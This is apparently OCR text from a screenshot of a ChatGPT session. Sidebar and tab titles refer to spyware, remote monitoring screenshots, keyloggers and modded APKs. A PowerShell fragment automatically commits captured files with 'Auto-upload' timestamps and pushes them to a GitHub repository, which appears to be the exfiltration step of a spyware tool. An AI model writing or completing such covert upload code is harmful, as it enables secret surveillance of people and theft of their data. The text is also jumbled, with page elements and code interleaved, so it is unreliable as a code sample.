 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Cl
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
if ($commitCount -eq 0) {
Write-Host "Initial commit required."
& $gitExe add .
& $gitExe commit -m "Initial commit"
}
# Add, commit, and push to GitHub
Write-Host "Adding file: $(Split-Path -Leaf $filePath)"
& $gitExe add $(Split-Path -Leaf $filePath)
# Commit the changes
Write-Host "Committing changes..."
& $gitExe commit -m "Auto-upload: $(Get-Date -Format 'yyyyMMdd_HHmmss_fff')"
# Push to GitHub
Write-Host "Pushing to GitHub..."
& $gitExe push origin main  # Use 'main' instead of 'master'
}
# -----------------------------------------
# Main Function to combine everything
function Main {
try {